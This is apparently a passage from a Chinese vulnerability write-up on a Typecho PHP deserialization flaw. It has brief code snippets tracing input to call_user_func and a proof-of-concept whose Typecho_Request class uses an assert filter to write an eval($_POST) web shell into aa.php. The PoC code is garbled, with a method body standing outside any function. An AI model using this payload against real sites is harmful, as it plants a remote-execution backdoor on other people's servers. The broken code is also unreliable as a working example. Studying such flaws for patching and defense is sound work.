## 0x02 分析``````\$adapterName = 'Typecho_Db_Adapter_' . \$adapterName;
````````````\$this->_applyFilter(\$value)
````````````call_user_func(\$filter, \$value);
``````

## 0x03 构造PoC

``````<?php

class Typecho_Feed{

private \$_charset = 'UTF-8';
private \$_lang = 'zh';
private \$_items = array();

\$this->_items[] = \$item;
}
}

class Typecho_Request{
private \$_params = array("screenName"=>"file_put_contents('aa.php', '<?php @eval(\$_POST[x]);?>')");
private \$_filter = array('assert');
}